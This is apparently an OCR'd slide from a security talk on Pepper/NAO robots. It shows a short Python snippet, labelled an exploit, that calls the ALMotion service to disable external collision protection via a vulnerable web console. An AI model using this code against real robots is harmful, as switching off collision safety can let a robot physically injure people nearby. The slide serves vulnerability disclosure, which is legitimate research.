 Disabling Pepper/NAO Human Safety Settings (2/2)
SECURITY
Permit deactivation of the safety reflexes.
Security protection can be disabled from the
vulnerable Pepper Web Console.
"""
This exploit uses the setExternalCollisionProtectionEnabled method.
"""
# Get the service ALMotion.
motion_service  = session.service("ALMotion")
# Disables "Move", "LArm" and "RArm" external anti collision
name = "All"
enable  = False
motion_service.setExternalCollisionProtectionEnabled(name, enable)
(…)